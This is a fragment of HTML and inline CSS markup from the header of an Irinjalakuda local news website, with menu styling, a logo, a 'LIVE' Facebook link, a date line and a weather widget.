<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="http://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 18, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
